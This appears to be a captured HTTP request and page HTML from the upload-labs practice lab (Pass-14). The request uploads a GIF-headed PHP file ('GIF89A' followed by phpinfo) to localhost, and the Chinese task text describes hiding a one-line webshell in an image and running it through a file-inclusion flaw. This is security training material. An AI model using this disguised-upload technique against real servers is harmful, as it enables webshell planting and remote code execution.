 POST /upload-labs/Pass-14/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 331
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBKIYLvlO9BVQEVU8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-14/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryBKIYLvlO9BVQEVU8
Content-Disposition: form-data; name="upload_file"; filename="14cmd.php"
Content-Type: application/octet-stream
GIF89A
<?php phpinfo();  ?>
------WebKitFormBoundaryBKIYLvlO9BVQEVU8
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryBKIYLvlO9BVQEVU8--
? < + > Type a search term 0 matches
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/3520190304112150.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
? < + > Type a search term 0 matches